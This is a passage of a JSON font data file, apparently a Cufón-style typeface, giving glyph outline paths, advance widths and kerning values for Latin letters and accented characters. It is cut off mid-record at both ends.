":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm83,-294r93,0r0,29r-93,0r0,-29","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm55,-249r29,0v2,13,8,22,21,22v15,0,20,-10,21,-22r29,0v0,30,-18,51,-50,51v-33,0,-50,-22,-50,-51","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"168,-147r0,44r-89,0r0,58r99,0r0,45r-154,0r0,-243r149,0r0,45r-94,0r0,51r89,0xm84,-281v0,13,-10,24,-24,24v-14,0,-24,-11,-24,-24v0,-14,10,-25,24,-25v13,0,24,11,24,25xm135,-257v-14,0,-24,-11,-24,-24v0,-14,10,-25,24,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"20,33v22,-5,58,-22,47,-48r-65,-161r61,0r36,119r30,-119r58,0v-40,93,-59,246,-155,256xm107,-253r50,0r-44,55r-37,0","w":188,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"69,-80r-41,0r-8,-163r57,0xm48,4v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,14,32,33v0,19,-13,33,-32,33","w":96},{"d":"123,-233v61,0,109,50,109,111v0,62,-49,111,-110,111v-62,0,-110,-49,-110,-111v0,-61,49,-111,111,-111xm122,-213v-48,0,-87,41,-87,91v0,51,39,91,87,91v48,0,86,-40,86,-91v0,-50,-38,-91,-86,-91xm171,-177r-6,19v-26,-16,-86,-6,-79,37v-4,42,52,56,81,36r5,18v-45,29,-111,3,-111,-53v0,-57,67,-82,110,-57","w":243},{"d":"37,40r-36,3v12,-32,21,-69,26,-102r55,-4v-12,37,-28,75,-45,103xm52,-112v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,13,32,33v0,19,-12,33,-32,33","w":93},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v66,19,63,99,-5,110r-8,14v13,2,26,11,26,26v2,34,-50,37,-73,24r7,-20v11,7,33,11,33,-4v0,-7,-8,-11,-28,-12v3,-8,12,-19,12,-26v-10,0,-31,-4,-49,-13","w":156,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38xm81,87r-9,-24v23,-1,31,-29,14,-43r37,-6v33,25,4,79,-42,73","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"11,-113r94,0r0,37r-94,0r0,-37","w":115,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"J":2,"\u0134":2,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":9,"W":9,"\u0174":9,"X":6,"Y":22,"\u00dd":22,"\u0178":22,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6}},{"d":"11,-113r94,0r0,37r-94,0r0,-37","w":104,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"J":2,"\u0134":2,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":9,"W":9,"\u0174":9,"X":6,"Y":22,"\u00dd":22,"\u0178":22,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6}},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":6,"\u201d":6}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm104,-300r58,0r-44,44r-44,0","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85xm127,-300r57,0r-44,44r-44,0","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"177,-190v0,25,-18,45,-48,64v14,16,29,33,41,45v10,-15,17,-37,20,-59r49,0v-6,37,-18,68,-40,92r43,48r-64,0v-5,-5,-10,-11,-16,-17v-16,12,-37,21,-66,21v-105,0,-105,-107,-39,-140v-35,-42,-17,-111,55,-111v37,0,65,22,65,57xm63,-74v0,36,53,50,74,26v-15,-15,-35,-38,-55,-60v-10,8,-19,18,-19,34xm131,-189v0,-12,-7,-26,-22,-24v-30,4,-25,43,-4,60v18,-12,26,-22,26,-36","w":244},{"d":"28,-176v-5,-57,42,-98,100,-80r-2,42v-27,-8,-48,6,-43,38r35,0r0,40r-35,0r0,136r-55,0r0,-136r-23,0r0,-40r23,0","w":122,"k":{"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,":":-10,";":-10,"\u00bb":-3,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-26,"]":-26,"}":-26,"\"":-15,"'":-15,"\u2018":-15,"\u201c":-15,"\u2019":-23,"\u201d":-23,",":14,".":14,"\u2026":14}},{"d":"103,-136v-50,0,-21,88,-28,136r-53,0r-1,-176r46,0v2,7,0,18,3,24v8,-12,23,-28,53,-28v23,0,41,12,49,30v31,-48,116,-42,116,46r0,104r-53,0r0,-96v0,-26,-8,-40,-26,-40v-47,0,-20,89,-27,136r-53,0r0,-99v0,-22,-8,-37,-26,-37","w":309,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm72,-301r29,0v1,8,6,17,21,17v15,0,21,-8,23,-17r28,0v-1,26,-16,45,-51,45v-35,0,-49,-19,-50,-45","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"103,-40v52,0,24,-87,31,-136r54,0r0,119v0,15,5,20,15,20r-3,38v-25,9,-54,-2,-60,-25v-6,20,-49,39,-69,16v0,25,0,60,4,79r-48,0v-11,-65,-3,-170,-5,-247r55,0r0,98v0,24,8,38,26,38","w":210,"k":{"\u00b5":-1,":":-3,";":-3,"\u00bb":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,",":-3,".":-3,"\u2026":-3,"\u2019":-1,"\u201d":-1}},{"d":"50,-112v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,13,32,33v0,19,-12,33,-32,33xm50,4v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,13,32,33v0,19,-12,33,-32,33","w":93},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm101,-250v4,58,-41,49,-68,33v-5,0,-8,5,-9,16r-26,0v-4,-56,41,-51,68,-33v6,0,9,-3,10,-16r25,0","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44xm77,-253r37,0r35,55r-35,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"77,-256r0,154v15,-27,33,-49,49,-74r66,0r-63,71r72,105r-68,0r-43,-72r-13,17r0,55r-55,0r0,-256r55,0","w":195,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,":":-1,";":-1,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-5,"\u201d":-5,",":-1,".":-1,"\u2026":-1}},{"d":"231,42v-41,-10,-70,-32,-112,-38v-54,-8,-106,-44,-106,-124v0,-73,45,-127,118,-127v74,0,115,56,115,123v0,57,-28,92,-57,110v18,5,39,9,58,13xm130,-40v37,0,58,-34,58,-82v0,-45,-21,-81,-58,-81v-37,0,-59,36,-59,82v0,46,22,81,59,81","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-